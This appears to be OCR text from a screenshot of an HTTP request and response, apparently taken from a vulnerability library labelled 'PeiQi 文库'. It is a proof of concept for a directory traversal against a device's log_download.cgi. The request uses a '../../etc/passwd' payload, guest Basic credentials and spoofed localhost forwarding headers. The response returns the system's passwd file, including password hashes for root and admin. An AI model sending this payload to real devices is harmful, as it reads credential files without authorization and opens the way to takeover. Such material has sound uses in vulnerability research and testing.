 Pretty Raw \n Actions
1 GET /log_download.cgi?type=../../etc/passwd HTTP/1.1
2 Host:
3 Pragma
4 Cache-Control: no-cache
5 Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 x-forwarded-for: 127.0.0.1
12 x-originating-ip: 127.0.0.1
13 x-remote-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 Connection: close
16
17
Search...
0 matches
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Disposition: attachment;filename="../../etc/passwd.txt"
3 Content-Length: 204
4 Content-Type: application/octet-stream
5 Connection: close
6 Date: Mon, 18 Apr 2011 10:54:17 GMT
7 Server: lighttpd/1.4.28
8
9 root:$1$KM/InZon$CEKyZP3Evxv7qgvwhJ8IG0:0:0:root:/:/bin/sh
10 admin:$1$kjullqJz$AapBzn./8jrBTDAKMZRrh.:0:0:admin:/:/usr/sbin/log_cli
11 sshd:x:110:65534:Privilege-separated SSH:/var/run/sshd:/usr/sbin/log_cli
12
PeiQi 文库
Search...
0 matches